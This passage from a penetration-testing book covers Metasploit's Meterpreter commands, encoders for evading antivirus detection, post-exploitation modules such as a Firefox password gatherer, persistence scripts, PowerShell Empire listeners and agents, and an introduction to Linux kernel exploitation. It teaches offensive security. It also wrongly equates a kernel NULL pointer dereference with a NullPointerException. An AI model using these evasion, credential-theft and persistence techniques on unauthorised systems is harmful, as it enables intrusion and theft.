
Meterpreter: is a command environment that works entirely within memory. The following are
some of the most used commands:
●sysinfo
●getsystem
●getuid
●reg
●background
●ps
●kill
Auxiliaries
As discussed before Auxiliaries are performing some specific tasks such as scanning, DNS
interrogation and so on.
Encoders
184

Encoders are very useful when it comes to avoiding detection. Generally, all the generated
payloads by Metasploit are detectable by most protection products. Encoding could be a solution
to avoid detection (Also encoding is not an ultimate solution)
NOPs
In
assembly
code,
NOP
is short for No OPeration. This is most popularly known for x86
chips as 0x90. When a
processor loads
that instruction, it simply does nothing (at least
useful) for the one cycle and then advances
the register
to the next instruction. (Source
https://security.stackexchange.com/questions/30497/nops-in-metasploit
)
Posts
Posts are great and handy modules used in Post-Exploitation.
According to The Penetration Testing Execution Standard
“The purpose of the Post-Exploitation phase is to determine the value of the machine
compromised
and to maintain control of the machine for later use. The value of the
machine is determined by the sensitivity of the data stored on it and the machines
usefulness in further compromising the network.”
Once you exploit the target you can use the posts. To list them type show post
185

To know more about a Post Module simply type info followed by the post module name. For
example type: info firefox/gather/passwords
Metasploit Persistence scripts
Persistence is a necessary aspect in every successful attack. Thus Metasploit included some
persistence scripts that you can use:
●S4U Persistence (Scheduled Persistence)
●Volume Shadow Copy Service Persistence (VSS Persistence)
●VNCInject
186

This is the main screen of Empire:
As you can see, this great project contains 3 major component as the following:
●Modules
●Listeners
●Agents
Kali Ninja (https://creator.wonderhowto.com/kalininja/) defines them as the following:
●A listener is a process which listens for a connection from the machine we are attacking.
This helps Empire send the loot back to the attacker's computer.
●A stager is a snippet of code that allows our malicious code to be run via the agent on the
compromised host.
●An agent is a program that maintains a connection between your computer and the
compromised host.
To check listeners type: listeners
To use a specific listener type: uselistener .
188

To take a look at the options type info.
Linux kernel exploitation
Linux Kernel exploits are very critical because attackers are compromising the core of the
systems. Every modern operating system is based on what we call a “ring protection model”.
Usually, they are 4 layers numbered from 0 to 3 as the following graph illustrates:
Figure source
Linux operating system is based on the same mechanism but with 2 layers: The User Land and
the Kernel Land. Memory management is one of the greatest capabilities delivered by the linux
Kernel.
Criminals and attackers are using many techniques to exploit the Linux Kernel:
1- NULL pointer dereference
This attack occurs because of a NULL pointer error. Thus a NullPointerException will be
raised. In other words, the programming object refers to an address with Value NULL.
2 -Arbitrary kernel read/write
This attack occurs by passing data to the Linux Kernel
189
